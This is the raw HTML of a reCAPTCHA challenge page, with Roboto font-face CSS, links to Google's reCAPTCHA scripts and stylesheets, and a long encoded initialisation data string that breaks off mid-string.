U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="STUpji5Er4i042-XxZSYlA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="STUpji5Er4i042-XxZSYlA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="STUpji5Er4i042-XxZSYlA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wqdZw5rDusOxw4vDicKGwr4aw6tzw5HDg8KSURjCpsODOcORwrVTRcKIbhs4w4FKw5jCh8KYARJowp07w4XClENww6BYFhdDLMK4LBfClsOGwqDDtGzCtB8kVG0GIcKWQcOSwqXDqxVIdFPCi8OlDcOhfGp1BSZzw6/CnUcdD3oiw4DDt8OMw6hVwrjDsV4OWwkFw5nDpSU8wq/DqMOAw7cWw7EgCW7CtsOGTsOiw7ssLsKGw5lYVy/DusOZWsOzWcOjXwfCg2PCuT7DsWvCt8K0GsKyEsOPEFHDswTDuATDqcO6wovCoMKlw64AWcObw5pZOCLDvknClkDCnEjDpQAebVXDhMO2w5HDrcKYwrXCh21OSGzCgFF9T8Kww7fChcKzwozCnxfDjxgnfFQGFkl7UlvDgFDCmcKhwqbClsKoLcOuwqjDrcOiQX3Dnk/[base64]/Crg/Dlh4dVcODOMOGw5JQIMKbw6BtaEjDpWNXwp3DsCfDm3VkRB3DlsOHHsOcLcOjw5UWw6UdaMOSHXxUwr/DosOIw6PCi8KsK2YCAMO5YMK2w5zDj8OAKsKXI8KAwrlsJsOgTsO5QMOZAMOOXsOswrzCmgZmwo5vbcK+SGccM8K6wrjDkQrChz19w7jCg2jCgsKzw6vDpjHCuMOGwqjDsMK4WsO3CyLCg8OIM8K9OSZVVEhKbgvCtkhdw7TChU3DvGfCvsO/[base64]/[base64]/CvcKwwpjDgcKrXMKcLMOww7I+wrAiaGcZwp/DkcOvw47CuBLDhcKww4Vjw7HDhljCtC5ZGcOnwoDDuhpXC0PCkkYHGsKtK8KJGcKsBGLDjCVmwpnCi8OEOGPCjURudsOEJcKawqUaQkzDuiZUwoPCqBh+wrvDrTwXScKPTMOtNF/Dp8OPwrXDnxTDr0UfLcOKw7HDtMOfLzDCocK+L8Ovw55/XljChy4Uw6LDhFsxw6FawoFzwqfCksKXwoTDrDNiwojDrno/LcKjFDskWcOUL3BIwp81w60gdB3DrHvCmMOGw5Nnw7DDisOPw6gCw6FXw5xnwrnCusOeQ8K/AUdfSTnCqMKJwrZ0wqLDkcKHwokFUABuZEoiwppwVsOcwqwLYMKbYipUwpvDqsOfw5vDoERGwqcXw4LCiDfDtxk+ccO9w4vDg8KCwrx6FTzDqA7DuMKiwoF2woYxwrZfwp0jw40efw/CoztIezlVFcKVW33DkcOoPBXCrmAQNFZVw44awqjDojUbwpwBGifDrnAyw6PChy01w4nDuVDCnDMaD8K0w6bDuCIgwqLDiX9Fw7dGO8KebsKSbMKcW8KlLMKRPVNyw6IuwrjDgxt5BQECwpzCmMKrNTl/wrXDoUwpwqQsw4fCtgvCuwXCjCTDhsO1YMK+w716wq5Kw6sCH8Ktw7bCoVMgMcKBaE/CkHrDjMKlLCzDkiccFkxBHsKRBBpYwpUmwrnCtX8Jw6bCosKGw6TCuHQ1MsO+w4/[base64]/Dn8KLwrDDlAwwBMKBHnrCoUQfwo1AwpvCnMK8GyNKFsKtVsOqRx/[base64]/[base64]/DpBQiNMK5bEjCvxzDn8Oswp4rRMKVZcOnw54Vwpp8w5jCv2pzw416wrRJRcK5GVcywpHCtMOMNU7DjcOEw5R0wpV1woMaLFbDmW/Du1LDiQt8dzthQsKTLsKSw40yD0bCjsKtw67Ds8K/OnDCkxXCjcO1T8OhHivDmsK5wodZwroYwqvDnkIxwpvCqzzCvMKqwqdMG0N6w7EMwqPDjMOWXj/[base64]/GMKtPhrDhBIkWcKbwo/[base64]/wrjCvsKmwqwPJcKxw7jDq34Fwr3Dv8Okwo7CgFUyIcKRwogqKBpLB8O+w4DDicKEwpBeSzBQw7IDwo/Cvy3ChzlQfMOuwqnClQ/CksOEe8O1PsO4wo9dw6hCRz4aw5bCsXrCqMKAL8OVw68gw6tZFsOUwrF+wqXDjSVfMkUtRG52w4Z+esK4w7FAw5/Dm8Oew6o8w7HDvlfCqMKBwojDiz7DkCw8w7saAXrDrERnw4bDqEDCkg7Dq8Ojw53CusOLUMKrwqNPwrgTenVdblhow61/w4/DulnDrsOhwqjCmMKZwprDlMKHU3RSGR41MEpbC37DvMKtwoETw597B8K7Q8Omw7HCscOjMsOaw6zCiVUVRsOfLUPDkgI+w7jDjT7CmV8Qd8Oww4csw7HCs0xla0XDr8K1w5U1NMKSw57CoMKdRcO/wowKejHCmX7DgABCw5HCqldofMKZFFDCrw9Jw5R8csKbH8KKLMKpfnsAwpYYwqJ2w40Kw5xlw4PDowk/e1oQEMKPw75uGMOEwr7DoMKjC8K5wrjCvHUfCMKxTMO/WSPCqgY+w5daw4rCgExpYCdUw4LCp3YOwopVJMKcBcOaBXsXHzg5worCmXQkwrjDoEnDqGPDo8Oye0/CrGlAA8O3w6d4w7ohBMKiF0McFcOuU8KOwr9zw70NZTlDX8KmwrjCp8O0fMKRHg7DvMK7GMKTwpbCtMKrw5gXw7/DmcOpwrlUUjc8woDDh8O5W2rDjMOdWsOxwpEKRMOmdWEKeWnDpcOoTsKwwpzDg8KJaFfDknrDu2/DtBlMb8KTEsOdw4rCnMOtwo17w7lEbk09PcKfwphGN8K7VQjCncO0VkvDsBk9XUJCDQ/Do8KewpV8OAzClcORWGbDrVzCh8Ksw5cmCcONw6zDgMKURMO+RkDDp8KCwrUywq/Cr8KIw6zDqFTCsVAJw6NWwqIfw47DmMKUwpfCpMKae8KLL8KvwqgVwpDDmMKQwqlow7jCmjtIEcKZNcOgNk7DrMK6TGTCusKzwpQsw6xIwpAFHcOLQsKow48sw7HCnnfDl8KJwpXCqcOoGxQFw40OV8KKdcKJe8KPa8OjdwrCowE9wp3DusOGw7bCjhh/b8KfeFspesOtw64swpR6bR3DsAtGw69rw6bCvMKrw59SI8OPwrvCicOfJkPCpsK6w4w0w6JPw6Q8JsK3w79Pw4FxLCHDrxbCqMKFw4Uyw5srw4LCm8KCCMKFXzfCqcO3MMOOCT7Cv8KNCDDDmFVjYB7DozDDpVAiZMOaEsOlwprDrMKjO8K/wqU3w5shd2tWwqEhw4HCgMOHV8Kpw786wqAcLMK9woTDnsOlwq8rTsK8w6B1w47DoELDucKqw7DDgMKlwpt8b8KZBMKxwqzDqUbCo8KWwr4WCic2SlnCscKhbEAMLsKGB0TCrsOywpjDlwEWw5/DrwfCk3vCtAlXIsKkw7bCqFN/[base64]/[base64]/DkMO2w401DGfCsFY3JnPDuUDDt8KJw5bDrcOtLcOjwpbDmlZMw5RwRMKbw6pBd2XCocKwWcK/wrEcwoNFB085I8Obw6bDjsOBNsOkD8O/w7nCnSIGw6zCvsK6GMOXCzbDhCkiwrrDvcKfwoTDlMK5w4dMAsOmwpIlMMOjSmRCw7zDn3Q9H0ECIWbCmxHDoUNhZjPDrcOxw7FLKMK9LR5Rw5Q0esO4wpdUw7DCqgooW8OZwpd/UsKRwoIrXHxlw6Qlwp5LwrrDssKOw7fDuUkmw5QPw4LDqQMVccKIw58uBMOoOlTCgG3Dt0QUJ8KyHEPCiwdbE8KuesKiw4PCtEfDhlYvwoQhwp9/w7JOw7TDrMO0w4nDsMKsUijDmCIjbGhXER8Hwohkwpwuwo17w7hwHBnChRHCh8Kmwqc2w6Q4w6vDjUcSw67CkTnDo8Kyw7zCvkjDjQPCq8OPMSVcIcOnw7V/wrrCkcOkwogVwppCw4wJbMOywqnDk8KgGGPDisOPwpIywpXDsW9bw63DncOnf0Ifbk7CtxtNPcOQb0fDrMKFwpPCojXCo8O0w6LCisKQwro9dsOOT8KlA8OhwobDvUcswrxhwr/CpUk+HMKiS8KyZnLCnF4cJMK5wpnDm8KxPnwaB2XDuhjCkyfCtzkyPcKgG8OzQVnDtWHDnXjCkHfDsMOOKMOXwqTDrcKgwolYMGHCjMOQHsKowr/[base64]/CgsO+CcK7QQNWV1EGIsOiJQfCs8OQwrQqP3spw4PDvkBbwovCsMOXVBtKbBkNwpBHwoDCrMOow5DCpALDr8OCIsOqwr/CmzzCl17DoAdlTMOlUSLDq8KbQ8Ojwop5wpTChhHClcKAwoFMwqRiw7HCu30nUsK8HS4BwpJ9woQtwoXCiVMyYcKawr9WwrPDuMKkw5DCmw00FH7DhsKIwqQtw6/CjRx4W8O+J8KQw5tCw6lYbxHDhcOowqvDoCVow57Cn0QXw4DDpXYLwr3DrWxRwrhFOi3CskrDjsKQwoLCmsOFwqdUw5jCosKmcUHDk8KlX8KVwrVTwrkOw6nCsRNVwqYEwrDCriUXw43Co8OVwp56GTjDtiFSw5PDl13CimHCucOQG8KvQcKkwp/Cn8KPwojCi8KdJMK/wr/[base64]/[base64]/Dum59clpzasKww6ASHsKMCsOqbMKHJsO/RE8ywotmVwzDgsO7wqXDhGHCs2IXw7xRAMOPLsKNwrLDvW1BAcOzw4DCtRwyw7zCiMKswpplw4nCh8K9NDDCssOhGHNyw47Cn8KIw6Qswp8ww7fCjF9TwrvDsmV2w5rCkcODFsK1wqAJAMK4wqRfw6U6w4rDvcO/w69GfcOrw7vCssKCw7BSwpzCgMONw4LDp3fCsRsrPR7CgWRORyxyOsOZWMOKwqxAwq4jw7DCiAwYw5xJwpvDoirDvsKKwrTDpMKyUcK2w4dcw65MEVVBOcOBw5USw6jDs8OWwr7CpF3DnMOZIBEoTcOCKDIBeBAnEz3DrCUfw5XCkXUSJMKvCMOzw63CuE/CoUYawpgXdsOsBw9GwrFnQkvDtMKzw6ZFwr91WwPDnlwIQcKJw65ELMOqM1DCkMKtwoPDpgrDkMObwoV8w590GsOBVcKNw4bDn8OqZADCoMOVw5PDjcOuCSLDr3rDmC1Sw7o1wr3CjcO1aEvDp2nChsOlJwfCrcO/wqlhAcOPw5cFw4EpFDo5VsK2BWvCuMOjw4Rsw5LCusKmw7wVRiTCjETCsDBcw5MBwoImMTwJw5dcaRPCg1Auwr/Cn8OOdxJxw5Nsw4lzw4fDulrDnGXCjcOKw6LDiMKgOANBT8O1wqbCmDDDoxZCe8O/HMOow6cFBsOmwrzCqMKgwqDDuMO0EBADeh7Dj0DCi8OYwr/CuD0Vw4DDk8OxD2zCoMKGWMOyZsOqwqXDlifClyRiNU/CpnJFworCnyxSfMKtF8K9MHnDjGHCqGYaTMO2EMO5wrHCkUQtw5DCqcKKwrpCHAjCmkViGWHDpjorw5HDjiPCgDnCq218w5sIwoDCjTxYNn9XbMKWETNxQ8O1w4M9wrlmwpIQwpcEciTDgTF0YcOgQ8KVw63CnMOjw67CkksXe8O+w7QofcOdJmk/[base64]/Dlx9+wq8DfMKiw7DCmcKww7p1wrB+wqg7eyjDgD/CrBoTw6/Dg8OcQ8OHJl07wrEjwr3CjcKlwq/Ch8K9w5vCrMKvwqYrw7ZhCy8qw6Y3ZsO2w4jDrQ55bRkAVcKZwq3Di8OMbh7DunDCtQpkG8Kcw7XDlcKGwovCgR84wpvDtMO7dcO6wqsSMBbCkcOHbRgAw6jDqRPDnAFdwplDKVBHbEnDuWXCicKAIwnDtsKxwqEKR8Okwo/DncOyw7rCp8KnwqnCpVbChUPDm8O4dRvChcKUVDvDnsOawrjCtzjDuMOSOy/DrMOIRMKkwrPDlwPDhwhEw5YILWTDgMOkEsK9RcOQUcOnDMKTwoIsUnnCqQDDiMOZGsKNw5PDlgLCiEkjw4XCicKCwojCjsO8YAzCrsK3w5MSI0bCocKWLkNsb3HDhMKiTxsIWMKEJ8KBSMK6w6zCtcKVbsOvZMKPwpUkVw/[base64]/[base64]/Dk1jDhsKOSUbDmsOqI8Kmw7TDtsOjJcOwSsODXVnCo8OyPgpow5Q+B8KlYcO3w5/DpWYmG3nClkwhw64vw44hW1YXGcKgUcK8wqg+w7ggw6tSX8KzwpZawoBJasK9VsKbw4sKwo/Co8OMI1dAQG3DgcOXwqDDoMOAw7DDtMKnwqVZCXzDicOkXsOpwrLCkXAPIcKlw5F/fjjCjMKiw6TDn3vDh8KGCwfDqxHCtzNhcsOwJj/Cr8Oqw70Uw7nDl0onUHckOMKpw4BOdMKxw704aF7DvsKPXlPDo8Oow6N7w7DDkcKEw5pSVygLw4/[base64]/CrkJ5w6vDksKHGx8gwqzCuyLDqCHCuMO8wqHCuVYUwqdYwoXCpcOVK8K4QsO5XlZmCyMTcsK1wp8Sw5JYOXRwE8O6A39TfyHDgiplUMOiLTYKH8K0M1vCjGzCmlIQw6RFw7DCpsONw7Zjwr/DgTE6Axhrwr/ClsOrwqjChHnDjS3DvMK/wrVhwr/[base64]/Ds8Kzw4JoTGrDrsK1PUHDtMKFUlbCgMKBw4E0R8OrV8Kmwq8ySV3DgMKcw73DmBLDisKFw7LCpC3DssK2wpRyS10+X3I4wqLCqMOwdTLCp1InEMKxw4Faw7c4w4FzP3rCh8OVFX3CiMKvMMKwwrXDuxE/w7rChFw4wpprworCmQ/[base64]/[base64]/DlxPDjhQhAUtKEAEMwo81w7DCusONwoXCnsK0f8Oiw7gVwroZwrAfwqrDhMKdwpzDocKnP8KWLnkoUXN0WsObw5sewqMtwop5wqHCjCQFaVJINMKaAsKlXEnCg8OFXj1RwqfChMOkwqPCtFTDnVHCpMOhw4vCtMKGw5Q+wpLDlMKNw5/CiRxkHMKewrfCt8KPw5QtXsObw7bCt8O4wq4MIMOiICLChRUew7/CoMODDFbDpT5+w45iWXpMbjvCjcObWiUKw4l0w4EkRRZoSUkcw73DqMOawp9ywrEZMHcvX8K/BUlObsK0w4bCoMK2dsOxccOuw7TCqcKlPcOlOcKhw4gNwpk/wpnDmsKQw6Qnwph/w5/DhsK9MsKBR8KvdDXDhMKIw4shEX7Cq8OAA1PDujnDsWTClnEOQjLCqg/DmDB4DHNaVsOqUcODw7dWN13Cqx5EJMK9cCBswqYZw43Dp8KoNsKnwqHCrcKbw7Z6w41sAMKxN0nDiMOEfMOZw5vDjhbCjcOjwq4FHsO9Pm3CjMOzAnhmD8OGwr/CmCTDrcOwAlwAwpTDvSzCl8O3wr/[base64]/DhsOuIVhWw7MiasOiQsK3cTUqw4UHAMOkw77ClsOFfz3CjcOhMik7w5QHXS98fcK9w6jCmnZ/FMOww7fCqsK9wovDngXChcOJw7TDpsOqLMOHwrXDsMOnNMKgwpPDgcKtw5pYZcOjwrRTw67CkzNgwppew4c0wqAgXwfCkWBUw5cyUMOYLMOjYsKOw7RKS8KbQ8Ovw7fDkMOeb8Kfw4PCjzwPRjnClH/DvRjCrcKzw4JMwocPw4IDD8Ktw7FEw7ZPTkfCl8O+w6DDuMOswonCiMODw6/DsTfDnMKNw5APw7UWw6nDh2nCiDbCihUrasO9w7pYw6/DjknDqFXCnzENGkLDtmrDgH0vw7kFX0zCmMKuw6zCtsORwqd2RsOGBcOqB8O7esKlwpcew6AsA8O7w4ACwrnDnFc+AMO7fsOIF8K1DDfCssKcOB/Ck8KHwoTCoUfDoEB3fcOkwr/Csxk2XClwwqDCicOywoEDw7QFwq/CuBA3w5zDt8Oow7IsQHTDicKMFU52I3HDq8KEw4Acw4ZfLMKge0zCg0o1bcKkw6PDrktdFEMSw47Csj9nwpcOw4LCmyzDuFZkNcKiDlnCnsKJwqkoRyXDpWTCnDxKw6fCoMK0XMOhw7tTw4TCrMKpH34OGMOWw6bCq8KXcMOUbRvDrks/dMK9w4DCnmNKw7ovwrUub1TDkcO2ARPDrnBEbsO1w6wTdFTCmXzDqsKZw5vDoj3CscKmw4Rnwq7DqCpwGlQoPkhMw50/w6TClEPDiB3Dp049w5RDKHQvND7DnMOqGsOZw4woDSh6ZzHDncKASV1BHUcWe8KPCsKHLC9yRjPCscOZecKiNk1RfxEScCYfw7fDuzl7EcKfwrPCsyXCqhZZw6chwogMEmUpw4rCokLCuX7Dn8O6w5NuwpsGYMKDw5IOwrzCvsOxPVnDhcORV8KnKMKmw5/Dq8O1w5TCgjHDqi8tBB/CkwNVHmvCm8O6w5I8wrnDvsKTwrDCkCIUwrcaNnHDrRMZwobDuRjDp1s5wpjDtkTDvinCpMK9w64rIsOaOcK1wozDo8K0UXYFw5LDncOZBDYcUMO3cy/DgxwSw5HDihFsS8Kbw71JEgfCnmFDw7XCi8Opw4xcwqNpw7DDvsO/woVvCVLClT1jwpBaw7/CqsOUKMKWw63DgcK6KwJtw54IIcKhRDrCoHV7V33Cr8KDdlvDqcKzw57DqjF4wprCgsOFwrQ2w67CgcOVw5rCiMKNZMKKXhdeVsK1w7kuQVXDo8OTw4jDqhrDrsOyw7fDt8KBalEPbUvCnmfCk8K5IXvDgzrDplXDvcKUw5cBwqMpw6rCg8OrwpPCgMKmX0/Dt8KSw6BGAxlowqAoI8OzOMKIKMKOwpduwr/CncOtw4xXWcKOwrzDtz8Pwr3DjMKWeMKnwqkpUMOedMK0L8OFdMOLw4zDkQ3Ds8KuEMOEQgfCh1zDkHwuw5p+w7rDtS/CvnTCrMOMSsKscEjDlsO1PMOJWcOKP1/Ch8ObwqTCoXxrWsKiI8Omw6DDjQ3Ci8O+wp3ChcKWTMK6wo7ClsOow7fDrjwIB8KnV8OXHyA2c8OiBgbDtTjCj8KqX8KQSMKRwqrCj8OlDC3Cj8KZwpbCvidYw5HCmFU9YMONQGRjwrfDr0/DlcKow6LCuMOKw4IhJMOrwq7CpMKON8Ohwrt8wqPDv8KLwozCt8K6ChcZwpNxVFbDhl7CvFzCliLDuGLDkcOFTCBaw77CiljChUYNSxzCkMKiO8ObwqHClsKbNMORw67Dn8OewotoNndhaXwzUhoGw5jDjMKGwoXDs3MOXQ4bwqzDhiRwDMK6Vl1SVcO0OnMqVS/CosK/wq8MNUvDpnTDqFDCgMOSH8ODw4ESXMOrw4LDu23CpkfCui/Dj8KxC08+w4w6wpnCoWrDhR4ow5pICBsjesK3LcOqw5LDpcOEfUPCjsKLXMOaw4pMD8OUw6Imw6rCjiotbsO6SCF/FMOqw4lbwo7ChjvCsA8mcnHCjMKOwp0vw57Cj2DCrcO3wqNOw5ELBw7Cpn93wqvChcOaC8O3w7gyw6pVJcKkXHQSwpfChCbDvcO4w54jVh8teE/[base64]/CoktBc8OYwoshDcKDw63ClcO+TcOcBBXDs8KSBwjDhcO5JMOVwpXDv2zCsMOVwoPDvkfCni7CiFXDtj86wrUNw4E5TsO9wrAFWQ95wrDDiCzDpsOqa8KoFW3DhsK8w6vCmkQNwoEHecO0wrcdwphaasKEcMO4w5F/KmkYHsOww5x9Y8K3w7bChsOwKsKTFcOIwp3CnEgIYQouw6dyVAjDlQDDlFV4wqrDuVxkcMO3w57DscOXw4F/[base64]/DnsKnUMO6wpVOU1wtJMOUecK+NiZQfnx7ZsOMFMODZMOTw4BDCi5YwrzCg8OjecOXGcOowrDCscKmw4TCkGrDtEsceMOUZMKiGMOdFsOfDcKJw5Blwpl1wp/[base64]/w4JQw73Csg/Dv8OBwrUUF8Kxwrcqw7RfNllYw7EVMcKcFgbCqsO4L8OJZcKWCMOyA8OaWDjCosOkMsO0w7coPBIIwrTCmUXDsyjDgMOMPDzDtGJzwolwHsKMwromw5tHZcKYEcOkOgIePxYDw4QWw7XDlwHDmUYZw6PCqMOAbAVla8O+wrvCrW0iw5QRJ8Ofw7/Co8K/w5XCm0bCiyxlelwJW8OOWMKxbsKKVcOWwqtuw59fw7wuWcOFw5RNAMOMcmFwV8O5wogewqrCmykoQnxtwotUw6rCmg5ow4LDucOGcHAaRcKsQl3Ds0PDssOQXsOOcELCrkfDmcKMXsKUw7wVwr7DvMOVMUbDrMKtW0JKwotKbADDrkjDnADDs1/CkU02w419wowJw4B/w65tw5bDjcOzEMKlWsKswq/[base64]/CsMOTMlLCvcKBwpdHXWs+MSh0w7seT8KRGSN6MGs/GMOgLsK7w4U0QwLCmUA2w4wLwpJ6w7XCrmTCo8OocVQ6GMKYEkIXHWTDo0lDBMKVw40IaMKqS2PCmS43DAzCkMOgw5zDjcOPw5vClznCi8